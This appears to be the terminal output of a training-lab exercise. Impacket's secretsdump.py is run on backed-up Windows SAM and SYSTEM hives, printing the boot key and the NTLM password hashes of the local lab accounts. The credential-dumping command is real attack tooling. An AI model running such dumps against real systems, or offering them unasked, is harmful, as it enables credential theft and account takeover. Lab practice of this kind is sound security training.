 root@ip-10-10-235-147:~# python3.9 /opt/impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
thmuser1:1008:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser2:1009:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser3:1010:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser0:1011:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser4:1013:aad3b435b51404eeaad3b435b51404ee:8767940d669d0eb618c15c11952472e5:::
[*] Cleaning up...
root@ip-10-10-235-147:~#